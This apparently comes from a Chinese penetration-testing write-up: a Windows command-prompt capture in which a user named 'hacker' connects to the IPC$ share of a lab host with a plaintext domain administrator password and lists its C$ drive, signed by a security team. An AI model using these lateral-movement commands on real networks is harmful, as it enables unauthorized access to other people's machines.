 C:\Users\hacker>net use \\10.10.10.30\ipc$ "123.com" /user:god\administrator
命令成功完成。
C:\Users\hacker>dir \\10.10.10.30\c$
驱动器 \\10.10.10.30\c$ 中的卷没有标签。
卷的序列号是 E40B-3ED6
\\10.10.10.30\c$ 的目录
2009/07/13  23:20    <DIR>          PerfLogs
2021/08/06  14:03    <DIR>          Program Files
2021/08/06  14:03    <DIR>          Program Files (x86)
2021/06/01  22:23    <DIR>          Users
2021/08/06  14:10    <DIR>          Windows
0 个文件              0 字节
5 个目录 53,375,729,664 可用字节
C:\Users\hacker>_
灼剑安全团队